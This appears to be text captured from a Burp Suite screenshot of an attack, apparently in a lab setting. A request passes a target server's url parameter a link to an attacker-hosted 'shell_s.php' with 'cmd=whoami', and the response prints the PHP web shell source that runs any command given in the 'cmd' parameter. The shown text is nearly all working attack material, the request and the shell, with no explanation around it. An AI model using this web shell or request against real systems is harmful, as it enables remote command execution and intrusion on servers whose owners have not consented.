 Send Cancel < > Targe
Request
Pretty Raw Hex MarkInfo \n
1 GET /?url=http%3A%2F%2F192.168.45.222%2Fshell_s.php?cmd=whoami
HTTP/1.1
2 Host: 192.168.201.165:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 51
4 Server: Werkzeug/2.0.1 Python/3.9.0
5 Date: Tue, 06 Feb 2024 05:52:41 GMT
6
7 <?php echo 123; echo system($_REQUEST['cmd']); ?>
8